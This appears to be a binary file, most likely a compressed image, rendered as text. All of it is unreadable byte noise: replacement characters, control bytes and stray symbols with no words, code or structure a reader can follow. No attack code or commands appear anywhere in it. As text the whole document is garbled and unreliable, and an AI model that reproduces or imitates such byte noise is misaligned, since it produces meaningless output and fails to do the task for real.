l�hweb�َ�@� �����\�'�ؒ~`l���F%�� �PD7�P�*�-��E۲���2@����?̇�Np�I�E��MމC�(J��$0��XN�=Kp̧mI�N�t@�8G`��2,B�
�b50J'�$�p�+0�q ���� �~A@-}�"��Ek8�p�0�Q�a���5�
�$�	(���"#� �8�
W��^��+j�/a����؍ܰE�A&�.���E>xC���8A�.s����Ln&��! N@���)��q����u�q�d��1Nc�����X�V�`S������k,�M �S�\\�M���� x�V��%Xw��<���($�`T��āBE��
(��(\�
7[�-Qq�*� ��.�jV��rQ��߂"�#�Q	SDkK"�<��9Y!pzZ��j��рDY@Y�A��)|*0)'��_��c���C1�
|L�'�~ � �9��y�������I�b��G;����v	�@&���ddH1x��Q�V��@
PA�o�(�b�6�Ƞ2��[�.7�b� 4��<ƃ4Y���d0Aj ���,��	@���
�����PC*��) � �p����h[�MB���� ��G ���q(^�� �||��Z����GT� ���aTh�_2R �cC|RC΁�t�jUH�^��%� YPH:�� !H���▯� 
L`�؀ ��\@a�@����?�	�\y���:�R��"�&0: �?r@�8 �z�`G~0��A�j�:�C����NPHXl^�&(�f���w�&�CJZP&v2����5�?���܂ X�}`���%o�? 9�i�1q�0�UX�l�G��k'&H�lX�(�4!��#�/6���Q�B����6���	�ʑ��
2������f0�8������ȏ�>*"5�/
`��p�)̿繻��(�$h\���0��`0����2(+��)�![�����/��|�0�l�.hC�B�8��j@c�6�x����m�j��m0��I�j0Cv�����$�B�
�E��Y�!h4��䚁Oѓ@�!�� a�9e����x��iݢd��B��(���Pp�B�Re$���5���Q����8�780-8�Ђ-(+H��hF�H��#0��/�I�/��t �d�����!0)�b�/+`5���0g�
�!�`��{�x����H��� ��8�	��X!d�f�#ӷ�Y6%[���'Ё5 �(�p,�@چ(�)�{��g�t���d+P9/S���,(]���B����T�	D0~��T�-x�P�c� �x@*��)��-t���`p���,��4�}H�E��sK�0�ȁ��PB�P�!`��`����5(������)2��`�����P�5X�' :H�&������z�� <�{��@�'��T����Ep'�����@�/��th�H���$G� ]��� �f�"���cDgp ����&��&���<O���� @�0�Bs�����	��Ȝk�O���

��)�ȥe� w(6��D��7P��s��;p��A�x���ˁ@���m���8��|�1��v*�& ��
�S�L�'�  � ��P��&x�g �0 ��lP�6б��1E��G��t�걲q�u�q��v� ЂA��Hk�Dȁ"x�s��RL�A:�$�3�L�5|0I���%��H�`���"x��x���a���30Q��Rp*:�@�l��@���x�80 �	RvJ�U��7�/чw �/E#U�T�C@����(@%@D`Տ��/#�o���p:�4|*��PE@��1Ѐ����,�ؚ��� #�	B>����� t�[�1��Ɓ/ډ2���T%uD%�u�!�$�E(6��8P�p�%U��}���نPx�w ̟	&�v8�e%��]���RR^=�6 Q&����"����{�bRkȋgȲ�p�}P�Hl Z*��(�`�P�UU�:Y�����A]v�A2�EuMPy�1^��Y��`�D�Tۊ؆ԛ��P�@x�}�5�h�"`�x`*��+%]"~%�l0�@�x����v�����/��l���r�H\"/نu�+�/��1*����h+P�mxD�ܯ[ز�d�,��7@LЀ��S�sP�tP��=`�uM
y��K���`H��
g����`p����QŶ�3�[�THU� ?���8��X�U0�`�SpÍV�S #Y��آq@&x��"�a�+�2���� �/z>�0R_�_,�8����a0 R��!�� :������[LWa^>U�E�m���Sx�M�� '��A(ȁ3� ��8(� P�0�w*��1�3@��$ � ��W��:؂ (�:(?x+���/
���j  !�/X�4^x�4��|
j؞���:����qH�%pG0�X0�XX�,F?��TZ�H>P��)��t�=a�T�:�m�x��S��=�M��P�VD��LP q�aҎ8Ȅ$���Xn'D����(K�e�����y�P���2Xx c��aNf2`fc>� Ђ/��/�6`�/p�EJ�p�_��of�a���@P�s�5@�Pn���>(Z��I�3@a�g�y�I��(�S��gth@�v�xpwh3 h�6wh��F����f���kyІ�h��׈ֆx��F�Vi��h���N�i�&�~iw��f�����ƹ�F��g�M�e ���~f�	�)����ڧ��h��������j�%����VW��.k��j|�j�����guHj~&>��	��>��Vk��j���|���g�l�>��Vl�^�^����6l�ޘ��%t���Nje@�� �	0��)F!��6��F��V��f��v��N툖3��[��  !� � ,    � �  � �	H��A���)k����	"60�"ŋ#j�ȱ�G�&"�)��H(S�\ɲeJn(a�41��t6m��ɍ�On��-���B��*]ʴiA2|,Im O�fʹ5��u�Vm���H��ُ1hT+��ڷo���@�.w]��f��	p}CL�pap�	��x8"�c紲e��Lh��gm˚-��A��`!iT��"X�k妍����(��y7/��.1$>ܘ1hǑ#7μ��t��A���������s�xb5V�5C��<�4N�w�1�yy����^���n�1��S�M�߀.��P��1�8
� a��0�`��fHQ~(��DE2�A#�P<S�u0��%�yZ3U�p�%|�� ���I �đ?`��m�1	�Q%�CȐ�2 ��!`���C P��Tl�EEP�w�PF T�O�j���|�"J8!ÔJ���J(���|2� )d+T�qI�p�?���0AE�I���	#��q�L����qĀ�7)F/�xRaZh�(��#ࠀ:
= BLKL��ۄ�a8	c�2�!P@1�C8Q�>��CNHd�B!Kd�)	,�DN �K����8�H%/ 1��>�0�� �k������yxR����8u�RI6؄��)���>�B.�<G���^2��;���;c�j ����h�d�V����#@:8�PB	-���2	)�%�a���p�s0b��T �!�Qnz��.*u�`�Q(1BH,N,�,D�S ��[���d!8�x�H��E2H���2�+�@� �D��̰�?S��)� b��?�P&�l����p �S���!�=�����4�3MԘ����UP� �\#�4�L����pv�m�����W`�������X荆8`�"�A��ApB�S�@	�4�$ �:�#� W��PR�a�����N(W
�Ђ̀�G0֑S`������w�$�cy���7�%�K;;�3~��#:�������G��4���hAd� p!	D[���0?��~s�C��?�JCh\ _�-&��	hH0�p�,��i(B%��%�#AP���/8���P1(� ΐ:O �X���P�P�a�0[�
�`��tM��w��G��Dl�����;� �-(�P������#4h��4�����JnB4�� ���Ԇ
0�����W�Dd!QxBbp�M� ( ���>���B!q\qB�G66
�T"٨D�^�5�(��'>9,u+h]��#`�3(��rd�KH\��|)<��xΌ�3�g�m�	�R
�o�I�U7��fH`���ق�JGA��#�"�H��>�9�
�5�8�5��XT����5�f;
�X����#`;�n4	 F.B��p`��gȁÞ�ҶR�3���W�th [XBS߷<@�Ө�K^�m1O�Q� 86�0G��e��yhC��p0V +��A��ǵ@�?Q��8��2@\��a8ïTJ�t�&l��p�tP��h�� G`�h�ZXf�mlFH�&J�<�6u�8Dg
,�O�W*����(�ͩQt��RF���G�m��K�M�?���<xB2�r�Q����a�*:⡠�i����@�>� ]Ox��YTyY��h����G@�	O�Þ֐�3�[vA�KpP�
�0@�����A_ �h6��I~�th%�6|7(`��@C?$���,"��	�S�����r��P�!;����<ش9���r�`��s
p�d�,1�@�"
��A��ب�x� �-�m�����&8[}B~Ї8���Y� C�"$`���� !�B�"ႁ-���N\�0�XB��0�#0 (�.2(A:;��@@�6�_���O�l��ڎ�/
h� �� pP�B@�n�1�!�����i�ܱ�pzOkn8�����qOf�
|�L}�5	jx�vFMd���v�ٌ����	ѪF��m���.趃(p�.�����@�{��������\P��L�Ã'\z��:�(��F�1GO�����r���!��A��)� \V��������(W)� C��D�������sqؾ�z�ѱa?�1n�K��ڠd�	�rě�e�n�	}�����J� ��/��5[��HZoԬf��<�o,��Px%M� �88��Hp�fPC"g`Cru�*QEs�J'<Jr-��`/��+�:  x��!�ULA4�ˠ� ��d~�s��=�+�z�|?�
�@W �p?m�3?�h0C т-��|��0��.e��`@RHr���G}�q��<XH�6	P�Pr��w�o�KC�\�:@%"0}�C"�/�3!����4TB�6�6�e��-ؠ2� ek��tr@�rހ���5�B��Wr%��s�� ��oPyw�
W� ! f`��6o�sx@4�T�5�@u�,%�,D02W0�v����}!� 	`'��L�g�8I��#w%g�y�	zG.3���r�t�YPH�i��[p��D�b s�<E#<j�*���P�TD��g���iF�7-�r�� ���J�f�ґ9�u��D�9�D�'�� �D#``G`y5t S��|F@!�
s]G��S@W���27��K K`~hиQ��m�_�-pgx7�@�wP�GX0}Np(�&���"� 
P2�������8�H��6m�2���k�2 V"b��c��	X�k=Ǒ�f��@�˰&��S{�v#iU��R���T�6 �3�� �`0%��� a;YuIP�%�.��Rp
{�W`,��s�gw.�Po��gU�P/-S5PrnKi��#���zC%:�f�'��I��9e2��;� T�'uR�}m�6/c �p�0(8��5ԄW�1y o�3H`�� � �22�V@�fXGE�@e5��]N��RK�xP(@�
�� Q1<OY� ��|�9�j�W(��	��>�b�{`�b ~@��v��K�j	^�Qo��P	�5����Ppr�PpP�[�:�y�:i�q��203�%�
.sB�
� ��R�d)��2�T0U��� �� f�U�&�`T�r�����z��B����j�dN��E���J�y� �� 
���F�J��p���A�1��sF�q#{`�~�mݲ��Ko.@v�Yo^p��T	�h��-�5y�w�C��a[�So��'(��ub pR�}�����j���y��( 0V@P�� H�4f�wp`+�\��4'�}�:�F�P<~o�o��@�0�S�S1���
60�( O��2�} Op�$�N0�jW�cF�)j��t�/�$�S�/ں���QT� 6����wW�];m���	��XHY�����YB�S'�*'Eu��0q�@��4A�E 3P�V{'��A��@d05'����.~�9j
�G(�@	�/�� S��:� U���u����"�BqxI`q�v?b�F�J�
ePy�YI�sY	@�^�
����
�`W�an�j��z���~��K+@A�g�f+�'s�R���j)�"���
��
5���,(�8����� ��u�p'� K� d@���I���e�
/c/�� E�`�`
��	�Pp��n��jӷ0�4{���4���ă�D��J�`A/0�/�;���Q�p2I<�0�pe��7�GpzGpx�?% ��3��hV���e`jR��"J��)��u��te�5���]W�? gw���@3����N���Kx�e`�������}�J�@�0��P�
u������z��a��ƃm�lC��f�@$�pEm��ye���gu/���@��?z�~U�a��?)��*���@�И-S��	N:�&�)�g������;p>��8>����Q䰰�j�������\�'�}�;��E���R�H0E�[�
Y Q�0"0\��pxpy�� �v�6��j��s� ՀX����X9�A��/ �g@�	�;K��@Ӱ�%�)prb�wK�G.0�_I��a�֪\��^�~��w Jx� j����2�ftj��'��X�e�&E� (�d�����P
�t�	���JAPtPa!�54�lɪ�
�Ў�� 6:ঁ���q�6a0G@M��`6���1��4�7My��n�u/K�E �8��h1�@��a�T.�@	�<��P����І� 0ϻ�B���jKu��t �C]�
�3�}u
[	�0�n'l�6���$����x���
�<Y��<)`�-�\���&���t�r�5%o���M#,^�x���6�\p)w�j�$����/�9p~Lɔ���
� �P3�`_�z@.UU= ��K#� 50S��J��f<�X�6;@\Pg0uN�w�Oi~m���4����o �Q�Q�:p���B �	Y��HUbCl�Pe]p��z $o���TE�Qqb�3���V`\��R��}�eGoS*����F�㮐Ӡ�[�?�w��k�S�JS]�3�aP��-Be��z��m���k)��>33+t��	�Xΐ Jٙ/�	qW҃�5�4�3�mt��jb��
3���	�'(SB%5�l`�|	 �Opu� ��| �p�t ^6T`��
�\0F��8����n�=��HT�ۣ��`]][M��T�wf���{��@.��h-�_���I�[P���(%[�@��rA]����~��2������c�;	�m7}�:P[`r�l ����%�$b"�[�gp2�pm�a�$�  vP��e�ԛ�� 0�$p
m�nѹmgIu��
 0����7��|W.���1�	�HS3Dp�C�����.��B��v{����-i��t0��2�����K�����? ���Y������W�&�p{J�[Y@>��k���(�pPE�W�@-C"@l	�
s��* N^�uP0l�$n 9S0H�DA\PXRi�>^f��-ÑS�9��D���$�D�m J(*�E;yD!��tg�5@E��P�%pf�H5g��A�Ζ%	�Ԛ [6g�r��8c��C'��O�栫�C�-�f	ễC� /ָ����Z�p�$G�"T��J�5�Ȉ�� �Ձw����E�-��p�"�ʥKc1xP�
�*sQ�h:�И� (Z��\d��0�{�� z��C9�S�;�x�u�P�T���@~���%0�ŁlhZ��k�l��ϑj���~)"h�Y�-tސ+�(��A�Զ�b�2�ڢ� rx�	�2 ��R�A	�X!<�d�E�XB8
�H����l�N�#���(�V���C2���"�%q&�E�@#���"#,�HA%��(%�Tj3�F�($8?Q�l"C� Y¼;� ��L�R�
�Ԁ�O���OW�@P�b�l*�`�J�q&&b	�@��&w$���7��
� �Zu�᠃�HD��Ƞ`[@c�Xa�C
)D"qv�*P�H��樀H��F���!���"\8��  ��LI�M�h�W72���@�.9ObjN;��Θ�{I��bJ�&x���P(�g�"�`��=���DB�� �g�2�P@$Ea�J*3ʀEV�bȲ@��8
H+�f����+�2: t�B�7�=$�,��c�"^8�#=JHqb�`��<YVM@tV����`1�r�!I��S¨��0i��+N	$�.\X� ̶1�3�b����1�x&��\)�2��#8$s:c�	�#
x�xv(c��X�	V�P�?�xd)H&�p 1��ZF �fxy
��8�@�`�	+�af0U�f$X������uЁEW���lP?�#A� �(*;�:Id�A��bp�
H� �0@��2�HЀ1ح���@�@d�Y��Bԣ��%�4C8F��/�i�4Qav�C�Τ:q	u^��Љ
X`\&� 6p�/�-���Id�v�R�6��` �
\^�P-� 	JH��Ђ�h���3�A��@�������o@�<��	x���� 	g����lc	�KD#��-!h��l`�ڪ�!� Fܭ�-�@g��]�:�d8��!��L�	%Z��RG�3�!�|IC��p��`LD��!���1�$d�
��� 1�41	m��!�8���U��b 7ࡄ�����g<�
ZH�1֘=	� D��� Btȁ��v�c��H�nq�a0�\አ
U��AxD�1�F�-4���!� �
�A
��_� ��..8dP���d�/��'Z�BJdǗ��L�����q)DSSPÈ`d�0����L\s[�* �#�h�e6� ����a�������L�5xf��cdo,���t��5|QGBB�W<\p��A��"���@^���Ab�:� Z pԭ�e�`�
��`Cns���{����@��e�/D/=��R�X���P3g�`b�#0�HIV�t L�(�O�JF\s�۽����&��` *�F7+�d`"p��\(B `q�U{f��mt�=|Q?MЂ�g�(��\�gdc��M�]��Axp]�+8n �0HP�r C��[�
i@xA���"dAz��'<q����t���<�:,����a����L��4���L��.#��6��9Y���o(�
8H��H�D�Xk�A�� -x�Ю�6�@`D�`�5ª��-Ԁ�rAoh��Ap�ª�D��	�f �CiGYb3�	Yp)� S8T�t��!���0� ��@N8���)nQ3�Bڸ`Sӑw�#d@���&_`�9��o y³�EpA�`�P ��!�$a�N⬡u�A:��_���yT�v���)  ;h~��X{i@a�A�b�D`���Z�Cd�H$" ¦��!���`��"�*�������k��	M�@��¬��`�2�%q�KA|s!�9���#� ����Hl7	J� ���}~��W��a�C�@7:P�4�%��bOU,x�'� <�Ϙ�ʚ�U@�bͪ�oL# 8��Bt+Uh��=�\� ���[ \s�?L��i%�@� �� pA��'`�N�	j!j@FeX��@Ao���\�$�
�N0����e�10C�pt��!	i`��P�2xs[��x���$s�� �!�B�:k#@X&��w��D
f@�v����~D NT}���`�  �EC	U����]y�Ӏ<*��hPDP=�
@�. ��x�0�U؇X����r�`�Bh��kv@(�5�)�2�Ӄ���	�
����d0>�P�
$�� �&��UȆ` �/�0C 
ģ5��@�<=8�x �B�z�/|b��%X���~P� ��&@�o��CT����7v�* �,(��k�D(�:��:*�'`<`�<��%�8\9��3I	փ�˩�(+8v�e�u`8��51�b��ح�=^����S���5 D@6`� pHp�Ep�l�V�0cX�s��{� ���!  @iI?|j����Lȇ~�h�;\0�zl�TD*�Y��a/�)�8���<����� �s�ǣAp��#�)���%S�gx� �v�N�%�X	ߢ��j�����B�" p@
�25`:v��ph'pGp@]��+tm�'( i���A�tH0G�QCUi >���3?  ~�G�7,J0zd�qط@8�I����zl�AH�Z���F+gi4��4*��;��H�@��	7	�C�K����ӷ  +���!�(��92����¥�8�0�{����%�I'���Z��M�j(rPp��l�A�/:��Cp/0��t��v<G{JGx�?y��@~C@,�H�I�o�(5sC�vɁ(����0����4��4� �ܠFs��;;I0b$ȟG؀G(�\30v��i I�L�s8I'0	�A:��r���A: N8��T�����9�8@E��@�Z����PT` �A�_P'��ԃ�$�C��� ��o0� u�~x�oЀ�G���BA#��p9��%���|5�� �T�̂�H(�S�D���� ��2�؇(��k��+�ЄhQe�`�k��T�T�B�ϑ��8���<2`�):	,@o@p������QB@'�� ���#*H���)���AP&�Y6��4�'���	Pe��H�P�&��*@�)��N|�>0���(�,ؗ@ ��2LgI�\i�Js�Dx��`�����b�֕Q����|S�i��B�;�^��OСb�	��9Ql�� ��F.� ��؂O7x�`
��0g0��8,@���+X�})�!X���� !�� �#̀��;�N���e+���  ����*:P&��B���a����ä�T��E�D�  :p	,@ vP� Ȣ�W�I,z��q Է�G'2��c: s�~�)���,��l�@X��r�wq�#�7��X �P8�;���؁Ě�*������������������;��#�4�D�'-�+ZϬ`�"<�N@�Tk�Hx\�� �R���H�*����@hk`�,2? �&E,��>A��dTP�ߢ�A�x��9.*&R��!�p�"X8�5Ȃ4P� �m�9�]Hj����ȵ,x&��'x�k�'�'@�eYϵ�	n�eM��[�A�R+@8p��@��Dp���ZT��6�]���3� �O,�u��6p}������H�)�Z���x��A����Ẕbۥ71&,H"� Q����5H�`�Rņ;�2���[EBU(�b�}���7�P�#��@;Ε�`J ��{L�C��~���$'4� xP�_�G*@�8�7Z�vqZ����]���*)1� p5AxPp�Ё��5r��;E�!�|�����Ȃc	�����9��������'��AP�6�ن�`�g�e�?U��3( P����(xc
 =ӂp����FFPy6C�0G}�Z�4�C�l.� ���-�3�ق�/��0��&��`S΢�T�5�THe؁"H G�@�+"'fV|�7�$ |�2��@�D��h�!ۣ���ښ�
����:x�-��0#� 6 �V�q8��ekP�|��q���`�@@��`�3(�q�E����cw���g���]^�;���Zk�_�{9-� �E*�UX��^�K�FkHH����^�}p X<�WP������>x��� #r�+�T�T���Wk@]�a�q�X�����נS�7����-��:��� �
��4�s8ye��KХ�h6��ʅlp$h�f*�����6z�& �s���>1��&�N�S�y�;0s�� ���Vh\y��K���3��X�R�qh��c�Cƍ��hޖ��)T�s��/h�p�` 8x{i�D�Ʉ	+!'S'Z�԰�d�PP��~'eH��q��ԥ�C�8(D�g@�P����;�����Z����%xX������������Y%V(p2�+p -����N�|Op=�:��QDs=�@�{��VT LK}܁1��* bO,��g8�'Ȃª/�]�`�k~B� �;�� 7PU�2���.�6�xx�~ �xe�sH���g��~`gZ��Ȇ鳂s�gL؂p`����|� S�Qނ:��|v ��D�*�וy��3@�:P���4WNF5 �^�� ����w�~k����s�a@M�  8Hb@�g  ��
�� �)30  ��P�V8\k�7LnvH��d�T��XgjGƄ8�l# yy�9�|x�}��aW?0����\v]���Vu����7�^�{S��U+8�?bb�.�:��EhOp�	��T����CK��r�<�@�[C��;#��&F�����Q���fe@ <`�!C���P��	�`V����ڄJ����E|ů*O�l .�m�i�
�Gj��s����!urxS�į1g��x�W� ����x}9��v@\���V(��v�J;���V����)��L8P x�^4x40��e �R�#'�$t0�ӸS�vP�C8x�&h�o�|�?���#XA]���H`q���(Pp�/�~c�B�n��5 ����i�����۶j�$��"�����ಊ�c�5���ŝ%K^Dy�b�}�Vy��L�s��M���A B�܁�]�VP�	���A��YD5H$�V��pqfI�3gT�J5��X��M��Q��m����zQ���E�Q�����BS��| O��g��)C�R�h�<E� �D�i�YB�B�4J�h�ÅK�:|�Ip�@ CL���b�B$0���*�p	De���H.�@�ʢE^t]��U�����
@�s�z>@���Bq `�M� 9�$A$��t���O�@WqX	,��+)P�k�'D`A!�	��|�!P (��7� ��6��@:8 �;�B�a�\�
��A	d0�����J� �lQD���|ÎnT�=3�&5V`��prL���}$PIt�xC�IcPaڛ\Q��A`�"*��D ��4�Sb�;� c5hQ�QD��i(�:p�~]��U$K�BX!�h���`�� ��X=�l`�8�	�{3���#p��
>"�-�`�G<�����+�@I�2��.T��? �� Ar/� D3�p;
��8ߌ3�2ʰ��3�a�i	�MF8�D,F8B�tx���?Dr��� ]�����;d���;H��@�
4Qj��J��DsEdE�gPpFW�lQ�M襗��@1���v5��<���)`hTQH�bql
�[X��� h?�,
h�艷�!88�B6�`�."H��Q��[pq�N��3f���
	��D7g0�l���F��H%-C�	lg�. �A�r�B���6n��{
06����JHD\��E"9(�qWT�dC_"ؠ4
#TxHm�E�l���h��D���a��{�!����G�>��x��CȐ���p�����f0 �%}�@��E�A#��9��(ePu�#���Ug��1���e�N�)�u��@	v�u�!��D�"l��PO  �o����08��	M`+��@,�g�S��,��Z~���F0]��CPH֒���8�٠6>��oj��#=�2=��D���!hoxPC0��;�"r` &aT�(CR�>c=�H��d0:h<��>P	bCIA(���c5D0�^5��8�H$�JT�I$�`u�# `�5�юi�M`��4�/l��"���Ed�T��A��.�a�K����	2�^͈�4�m�m��'6���i������� |�� �<��h<��wd#DfМ���AE \��^��3ڡ �	Y$*��; B��Z�~p�"T�t,������n@c�S��.XA=�aeƱ6X�q`��8��`l0���LУC(A���Tؠ
U�p�;3p3��kL#�w!�D�la3���<phC)x� Z��hP������K�6NȪ!ā��`�h�	�E�Pk0$2�	�bbT"��&��"�@F�L��,� C-�I� <	XY����q�������6<��M0�AR�8o�Wقؠ��͏V`@� � ��n���4q��}=�7�C��nY_����%xp!��P���:��O�1 �ޠ�@��h��+�b�:� PH�A;�� �@CP���J��	2q��` ���E@B:�#K3�f�4$��,�����j�ZeX�l�����&��Zh�j�+p!bQ��p4.��l��C��*�@�<B	Ax�V}u��F,L6l��+���!0ƬAR �;�!���] � 	e�@2�bY�58�q X 8����C�*Rd%�M$����A-�F-�r��"dǛ\ @�W�.�3ZD*�����Y�ʛ���2 ���t�'l�/h���@�4�!~��XX�0���]1��~�Qu�����:���Ӭi��{L$��Ws;��1[6��`\����+@�.Ajx���E�C�>�K�%�4{�����Cp�����,��D"���w����Nw$� �FG�Jp�N=i��it	��5:���\�	����~
��:P��Cp�t��)��}P ]�dp��m�!�|p������-�@B?�@��c��OĎ�F�<��S�P�p����)g*D�+l���@��`��Ҭ�tugV
����K	G��^M���G���!�XЃ �����s�����",������O�	G/PA�%��\w��) ��EʰC5q�}�������(
%�A ���7�р�Y9�8[P��\�yM�i06��Q���A0Q5)@}��3�ƙ����Utp�c'����Vy�}�[,�t@�<�����φD����\����F ��Z���9A8Q�x�A��<��|�B� ��@���A�������8�C(܁qՌ����Tu�@���δ��UDYV���Ѡ�� �A1�P�CR8Q���ɵ~X�
 	�!��Q�V�E�� ��t@����ExB՜�aU�h��ڰ�_� R�8;��B"�!�4�b��L�h@h n��������!��}y�8��` 	%A��`�3��t�C3T r�8%�
zG�,UDBP��X����� �4`;\���@�!bp���lA��\]b,�V���A!��B��HUx�2&�e#4V�Qa	�
T�LC;��!�#�@ �.��3�؀�-�E���0ƊD�F�� !���� 
,�t@���� ���u����@�&��I�� ���Mn�\�\���Tp�������do̘̬55�w}�rA,�!�`��%Lb��H��@�m�A��6���ѓ(��W�����T�D ���BH'_TA�mp�h�ɝ\�� ,@� ��%#΀#! �C0\�����8A8����$AH�IDJ A���p�*�` bU��Gn�U�
(@ ��%�dLCP�*`H�U��0B�9�]P�b���'�B,���|( d���FhA�Q��� xM|ሾ��4&�P�3��<�&�r��L���p����8< B�Sէ#���QB����XE
�,p (W�G��R d��V��$D ����@m��8�(;�7��_��k���&4A�$��.Ͱ��
�	DW|@Y���� @��A�A��TA�O"�1}���#8̀��:�v=B!4YAe�و{H��e�(�k�A���-����!�����(�d��Dc�`'�A�
r� ��&Vp&M	���4AʐxU��4��1�; ��A�aY!���)��a��\���8L�)N)8@} ��G0A��Tk�ŏ����e!��B\���ׄ��� �V��{:;��ɵS�A4Ӌ�@�d���?� ���@��cJ �	tQy�U��6J~D�*P	.�N�0��`�.`�X��XA*�����&5qAȨ8��H�@V���� ��@����D��G��d�d�#�6��
p��P �PX,l ��?a��hBP�w�\�p����|��ЛX��#
h�3�8k�E"�-��C�R�z�J� �9���E$�!�D�g��i��$��h�D7�� <$�#A�9`�,k$�8A|lM|�����
4+����@,P�N!:�09�/�H��.;<�9���`A���2^]�� h�HQȥ+�b���0��p�1�����0b˵@ �R0d��N��^L������8@�"D��t��* ќ�&���/,E�B)��}̀e�I� :�������.4�p���3�6D�4�0�T�6�BB��#;����P �Y"@�
�;�5~B!�U�"���L|A��@wU��x.�!қ�L�*�7�Gt^� p  �Ed�<���Ƭ�|��A�]���x��L� .Y@~�W�*|E�+��8������A�$-�@T��j�_����" ���@!|�)� 0�!;��(�6�C"oC �$c�`|C*���;���A��M�@��$�p��ڀx���ܫ�g�t�,�}q��B@�fK��G`�����>T�Jd��8�I�����'�f� ��)��R��W��.��U��l� ����5�:�[���f�R��#�����!�,P ͞�_��P̛���M�%���9"��x��� x�'�@�E���.�2b�
|A̜)#����A�xJʍ�tT`̀,�m�RP�uL�!�h�C�(A(���A�$��X��UJX@D��nU5��Z�0� w31�O2_������
��
�I�6�3��/<<B=�o����1�����V ��|�q�ZkA�4
�Y�Ƭ8�Xb�yf�� ��C:�8�� ŋ\a�����F��uT����>���F��v��w<OW��G"���҂M�A���*�R��Đʫ����h�]��G��*w��w'��x[���4J틈j�P�D�H�(��%���ȥ����T���;���e�	N��I������/����+D
W��P�n�� �!b�(�UWET+HLE%��,� `�9k.��r��j0_��&�(����!%UX��y��%�z��]�Nخn��%������8s"pA���,jk8�H�r 1��g�'4�^�!�1��<I��d�dCCF�A������A�4���A�A��W��� �$�e*�Uĉ)$ ���XZ�}��(�8�Lbd���x�#� `
��9����`�G ȹ�(�J�<�D*�i�~<�@,� ��e� �Fsc�8@||ֱ@�3P�h�� ^P �v=�f�)�#:�8C,�@� su�;��*?�@�<A���AhG��q�L��|V �V����������  A 4Eo�r���,��Ш�cOb���\~�:h�Bt�J���h�[{>�@!��xvs�s[����� ��������4J�gף�"����9��DAt8� ���A������\�X���s�p�~���$ ���)W�H�^�S�@$�3�$���Jp�6�@� 
(4(D��o�UTvnڴo�2��!�a� �j�Tn��3ؔ��EK;lXib���j8Y��*:��9"��K[�8*�E�Zt(ѡ�"���$�Alj3&��2	�(I�fMEP3����͚!q��p��L�.�x� ~�v$��!"��{p;;�$��#��ԝK�P��
D�ZC�3\�Ъ����eT�;x�~od��!v�0��M3꼌)s 0)` @]*���Q�HM�'����A���#D̈?�͑� ���x�S�(ˬf$����z#	 �a�?�x�	)	*^�"�'^�H� T,��3�pA�BZ��p
�A�ߦy���&P)�:8�vB�	����&[�!B����`M�Zk�#
��s0��u�yF#4c�09���8$:'����Jv0��TR�L�9��O%Ԡ���#�D��),m��#�!q ���Ø���3��"c�1F�eXx#7�(5E%�P"�'�H�R$r�k�� ,�DM� dq����d��e�!��j �.�8��idKh��K�qc�6v�r�iD�v�g��b�H�A<�(�%�X��5R(��0��	=d�j ���ҡ��8��Aa)�	�J���"��bUW�x".�5/r�#VKA[C �0��آ�"�Y�_� �/K��v'LȈs�,�@��~��� ���!(��a���܇�M��A8�"*L0Ys;6  "2�u	<�Hr��^� m�s�8B�@$^���Dx@q�ie�
��|@�20
\fQ	p�B�f^X� t�뮛uգ<D���"TiY�i.����Q2.��\�|T\I�8E��&��u���&ئ�5*o{at�U@_{�9��/"���f�� �H@�hÀ(�#��Ȁ�hNC��������@PD���d -��:�@��C^�&�(:d� ����8C�w!��Q�SCz�=e� J���0MV�!�
���@z�Bv���	Y�RAk�i_a�n<���I_�ƾ��~�A�7z��12���q�aWh��`��7���5�j�ؠ�<�A���G�P
�A
��J��ޒ���!:l�%(� ^`<W���i���<fDY�C�x�\s�+BXT�/jM���4������u�&H0�h�w��
T�IJ��[ 8 刄�ȗ��A�s�a��HE��3�%�@�h6L8�e�C>b��̓5�B����,\hx�CR�� Hw:���� o��)��'���	�fbr� �̬U4x����($�@{P(@��A"�О��'��,JZ81
�@he"&O�M(<j�_�l���[0��� 8�hR.�3�@rH�tـv;�wdb�%� �U�  ��.�[@��5������Pq�P�O�� ��_1�}��
N��!Ġ�f�T�J
� LxѰT��%�w
bѲ�$�QO�(�
<�k�D��?@5	~	�����O��:�.E	��A|0`�P:����:��i�@	x(DԠf`ND	�`@��4�qlm� ��`G��\�+d��DdQ\��"'�}xB���((�-O���K�>�A	HP��=�aQ�0�6b�5p3{i�f��*��@
y`_�L
`�:L萇�!	�h����8��晟(��b�y����:�/�Y�xz�u��V���&xΟM����3��Ɖ>�W}��Fٹщ��Y��&D!�|��3����/ʁb��C�bht���\�#(T�&�q�߭J�4����
�3T� �336� ��c�朄�n�п:�Sa=�#��;(�'��?�Yi�3"q��3��h����p�	���8��t�A��7�AY��]f�|���-�<���@�� oz�O�����%�(�)BB z��e�EBs �0A��5}�S`�I7�|��!�؃� �)fix�� �= �V��Pq����h�����{�~8��!D�����F0�"���I����?�%	RX"2!�=h]
:��Ou?�E	�X����SBa��H���~0�<�M3LIP�߈7�:iY�s=%��,�VC"T����y�I^���d� }�5��	kPD�q�������`�k_;�j ��Ņ3��� �1�6�A����0�S� Oa��Ơ�-L�	��o �!��`������
&�  ��p
b��H����� �������JO@��	�
��� �rp���lܲ���)i^@D��w$x��r V��e��WBD�Na͢���O�����������0D"��@��L@ �o@�`�P�P۠*D t �� ���N ���q�oQ���.ݡ2A���
^ ~,�@�.1�H�
���P�g-i\ �^��x$���� 
���y���2���IO 4P h������/�
��	� {�����	� ���H����(2�`Ь��u�9�1 �������&@�j0��aԠr@�������NmQ�T����g�NŊ&{n��A6Qi�4�
Ġ�@�^�,�� '�Q��QC� ��
����!�`�p��`���Kid`VVM���$P �`��)�2)A�O)�� ��ߤ�&-���2���"1��)�݁"'��χ���d���)���OE�R1�ʚ���3��+s00Ǡڀ	��H@ ,a2�ޡ���2��	��	��I�3�� !�N�� 8R��О �`V��!ڠ~`~����~ 8ws7���`7ys7�/�>����@�KN2P��9�3��+��n� �b��)
� Ahf�a.	�E�(�)	!� в��`2!���aB� *�{Q(`����O���`K.�HZ!�K���
"���B ����n4�	� ����@�ށ���� ~)b��~��|�G��X��˜�	�@?k������4�z���� 33���|A��4�N�|H�-Ԣ�@y����΀	B�G L}��� B���׾�
̀ B�v0�&�Ү)2'�ZAS�1$+�S3N�H�B�G�Q 0@2a��!!F jtE�� G�u|��I�!���!W�a�z� ���x�G��`��� L����q�a8�$�Z���x� 	(�(�@��	�2!Yy0Ċ�H�4|�P�! �°��P��� 5�� ޡ�`�mR�*��
�!B�ڠ2G5��4Vu�!F�#FGn�VM�X�SPYSf f��Hi�G}�e��
